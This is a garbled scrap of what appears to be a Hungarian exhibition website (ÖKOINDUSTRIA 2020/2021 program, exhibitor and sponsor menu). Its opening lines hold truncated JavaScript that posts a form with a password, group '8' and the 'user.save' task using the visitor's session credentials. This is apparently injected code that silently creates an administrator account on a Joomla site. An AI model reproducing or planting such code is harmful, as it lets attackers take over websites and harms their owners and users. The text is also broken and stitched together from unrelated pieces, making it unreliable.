
u); fd.append('jform[password]', p); fd.appen
[]', '8'); fd.append('task', 'user.save'); f
method:'POST', credentials:'include', body:fd }
PROGRAMOK 2021
Kiállítók listája 2021
ÖKOINDUSTRIA2020 vide
PROGRAMOK 2020
Támogatók és partnerek
Védnökeink
A szervező csapat